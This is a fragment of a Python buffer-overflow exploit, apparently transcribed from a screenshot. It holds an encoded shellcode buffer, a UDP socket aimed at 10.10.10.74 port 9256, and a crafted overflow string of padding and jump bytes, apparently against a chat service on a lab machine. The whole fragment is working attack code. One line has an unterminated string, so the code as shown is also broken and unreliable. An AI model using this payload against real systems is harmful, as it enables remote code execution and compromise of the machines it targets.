 74 buf += b"\x6a\x35\x4d\x6c\x39\x76\x73\x4c\x4a\x6a\x71\x70"
75 buf += b"\x4b\x4b\x39\x50\x53\x45\x6c\x45\x47\x4b\x51\x37"
76 buf += b"\x4e\x33\x61\x62\x70\x6f\x4f\x7a\x79\x70\x4e\x73"
77 buf += b"\x4b\x4f\x38\x55\x41\x41"
78
79
80 # Create a UDP socket
81 sock = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
82 server_address = ('10.10.10.74', 9256)
83
84 fs = "\x55\x2A\x55\x6E\x58\x6E\x05\x14\x11\x6E\x2D\x13\x11\x6E\x50\x6E\x58\x43\x59\x39"
85 p  = "A0000000002#Main" + "\x00" + "Z"*114688 + "\x00" + "A"*10 + "\x00"
86 p += "A0000000002#Main" + "\x00" + "A"*57288 + "AAAAASI"*50 + "A"*(3750-46)
87 p += "\x62" + "A"*45
88 p += "\x61\x40"
89 p += "\x2A\x46"
90 p += "\x43\x55\x6E\x58\x6E\x2A\x2A\x05\x14\x11\x43\x2d\x13\x11\x43\x50\x43\x5D" + "C"*9 + "
91 p += "\x61\x43" + "\x2A\x46"
92 p += "\x2A" + fs + "C" * (157-len(fs)- 31-3)